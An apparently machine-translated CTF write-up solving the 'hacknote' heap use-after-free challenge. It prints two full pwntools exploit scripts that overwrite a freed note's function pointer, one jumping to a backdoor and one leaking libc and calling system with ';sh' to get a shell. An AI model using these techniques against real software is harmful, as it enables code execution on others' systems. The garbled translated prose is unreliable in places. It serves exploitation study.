当前位置:网站首页>Restart the heap_ uaf_ hacknote
Restart the heap_ uaf_ hacknote
2020-11-09 14:34:00 【Yijing Technology】
Reference link
http://blog.eonew.cn/archives/490
https://blog.csdn.net/weixin_44864859/article/details/107181869
Here's a classic with a back door UAF Vulnerability programs .
//hacknote The simplest pile topic libc 2.23
as well as With a back door UAF Vulnerability programs //hacknote Look at the first one with a back door UAF Vulnerability programs :
View file properties and open protection
32 position elf Program , There is no de sign .// The source code will be more fragrant .
It's only on NX Protect .
$ file hacknote_backdoor
hacknote_backdoor: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked,
interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=44ee75c492628b3691cdcdb07759e9bbe551644a, not stripped
$ checksec hacknote_backdoor
[*]
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
ida The code analysis :

add_note:

among print_note_content Function is :

del_note:
print_note:


In addition, the program contains back door :
Ideas :
establish 2 individual 0x18 uppercase chunk here :

And then delete The subscript of the structure is 0 and 1

Then we apply for individual A structure of the same size as a fixed size can be used .
To the new application content_addr in write in Backdoor function address .

Finally, just print The structure can Get shell.
complete exp:
#coding:utf8
from pwn import *
context.log_level="debug"
p=process("./hacknote_backdoor")
#p=remote("node3.buuoj.cn",29525)
elf=ELF("./hacknote_backdoor")
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
p.sendlineafter("Your choice :","1")
p.sendlineafter("Note size :",str(size))
p.sendlineafter("Content :",content)
def delete(index):
p.sendlineafter("Your choice :","2")
p.sendlineafter("Index :",str(index))
def show(index):
p.sendlineafter("Your choice :","3")
p.sendlineafter("Index :",str(index))
'''
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
print "text_base : "+hex(text_base)
print "jiegoutishuzu : "+hex(text_base+0x202040)
'''
magic=0x08048945
notelist=0x0804A048
add(0x18,"\x11"*8) #1 #2
add(0x18,"\x22"*8) #3 #4
#gdb.attach(p)
delete(0)
delete(1)
#gdb.attach(p)
pd=p32(magic)
add(0x8,pd)
#gdb.attach(p)
show(0)
p.interactive()
There is no back door hacknote
What if the back door is removed ? It also removes the symbol . besides , The program is almost the same .
$ file hacknote
hacknote: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a32de99816727a2ffa1fe5f4a324238b2d59a606, stripped
$ checksec hacknote
[*]
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Here is the first This program's Write down the data structure .
typedef struct note //0x10
{
void (* puts)(note *);
char *note_content;
}note;
note *ptr[5];
Ideas :
Because there's no back door , So the first thing is Go to leak libc.
The question is add Function ,maloc One size=0x10 Of chunk As note Structure , And then apply for an arbitrary size ( We can control it ) Of chunk As note_content The pointer to .
therefore We can apply for one unsigned The size of chunk, And then give it to delete fall , Can then leak libc_base,
Mm-hmm , It's not , Because of this question In print note_content When , Would call In this structure void (* puts)(note *) function . And before we give it to delete It will be empty when it's time . Lead to Unable to proceed Print . So what are we going to do .
Here I was thinking about , We continue to operate as if there were back doors on it , Apply for two first size It's not equal to 0x10 Of chunk, And then separately delete, Then apply for One size=0x10 Of chunk, And in the new malloc Of chunk in write in void (* puts)(note ) as well as __libc_start_main Of got Address . But such Let's go on At best, it can only be malloc Two structures . So you can't do it towards One of them In the structure void ( puts)(note *); Change to system 了 .// Here's an attempt og No one can succeed .
So here's another way to do it .
The idea just mentioned , First apply for two size It's not equal to 0x10 Of chunk, Then delete it separately , Then apply for , No doubt, all of a sudden take fastbin Upper free chunk It's used up . And because This question limits At most we can malloc 5 Time .
therefore We can start with Apply for one unsigned The size of chunk, And one. size=0x10 The size of chunk, And then they're done separately delete( Special attention should be paid here , First delete unsigned Of chunk, after delete 0x10 Of chunk, as a result of We can repeat to 0x10 The structure of the body There are two chunk Make use of .)
The last thing we need to pay attention to is stay getshell In the process of , We construct pd2=p32(system_addr)+";sh", instead of
pd2=p32(system_addr)+p32(binsh), as a result of print Function The parameter passed is *note_content .
complete exp :
#coding:utf8
from pwn import *
context.log_level="debug"
p=process("./hacknote")
#p=remote("node3.buuoj.cn",29525)
elf=ELF("./hacknote")
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
p.sendlineafter("Your choice :","1")
p.sendlineafter("Note size :",str(size))
p.sendlineafter("Content :",content)
def delete(index):
p.sendlineafter("Your choice :","2")
p.sendlineafter("Index :",str(index))
def show(index):
p.sendlineafter("Your choice :","3")
p.sendlineafter("Index :",str(index))
'''
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
print "text_base : "+hex(text_base)
print "jiegoutishuzu : "+hex(text_base+0x202040)
'''
notelist=0x0804A050
print "step1: leak libc "+"************************************************"
add(0x68,"\x11"*8) #0 #1
add(0x8,"\x22"*8) #2 #3
#gdb.attach(p)
delete(1)
delete(0)
#gdb.attach(p)
puts_func=0x0804862B
__libc_start_main=elf.got['__libc_start_main']
pd=p32(puts_func)+p32(__libc_start_main)
add(0x8,pd)
show(1)
libc_base=u32(p.recv(4))-libc.symbols['__libc_start_main']
print "libc_base is : "+hex(libc_base)
#binsh = libc.search("/bin/sh").next()+libc_base
#print "binsh is "+ hex(binsh)
system_addr=libc_base+libc.symbols['system']
print "system_addr is "+hex(system_addr)
print "step2: get shell "+"*************************************************"
delete(2)
#gdb.attach(p)
pd2=p32(system_addr)+";sh"#p32(binsh)
add(0x8,pd2)
#gdb.attach(p)
show(1)
p.interactive()
Related experiments :ARM Vulnerability exploitation technology 5 -- Heap overflow
In the case of heaps , When the user is able to write more data than expected , Memory corruption can occur . Through this experiment to understand the heap overflow , Include intra-chunk and inter-chunk Two types of , Grasp its characteristics separately .
版权声明
本文为[Yijing Technology]所创,转载请带上原文链接,感谢
边栏推荐
猜你喜欢

I interviewed a 33 year old Android programmer, who could only program for Baidu, but wanted 25K, which was met by me

Put method of immutablemap

MES系统在行业应用里区别于传统式管理

Rainbow sorting | Dutch flag problem
毕业一年后接私活赚了10w,还拿了几家大厂offer!

IDEA rest-client,会了它我还没打开过postman

Openyurt in depth interpretation: how to build kubernetes native cloud edge efficient collaborative network?

What can DNS do besides resolving domain names?

Idea solves garbled Chinese output of YML configuration file

What are the implementations of distributed locks?
随机推荐
Reduce of Flink
百万年薪架构师之路:谈应用系统架构设计
Technology and beauty are so expensive, it's better to find consultants | aalab enterprise consulting business
Explain three different authentication protocols in detail
听说你一夜之间变了户籍,依萍如洗的打工人该如何自救?
One year after graduation, I took private jobs to earn 10 W and got offers from several big factories!
I heard that you changed your registered residence overnight. How can you help yourself if you work like ping?
Embedded assembly in IOS
Windows must be installed with efficiency software!
彩虹排序 | 荷兰旗问题
使用art-Template模板获取天气预报信息
Android byte beat one side, was hanged by the interviewer! Fortunately, we got the offer from three sides
AE(After Effects)的简单使用——记一次模板套用的过程
The way of a million year salary Architect: on the architecture design of application system
Arthas Install 快速安装文档
除了解析域名,DNS还能干吗?
中国程序员 VS 日本程序员,满屏的羞羞!
移动安全加固助力 App 实现全面、有效的安全防护
Notes for csp-j / s 2020
Learn with me. NETCORE EF core practical introduction, a look will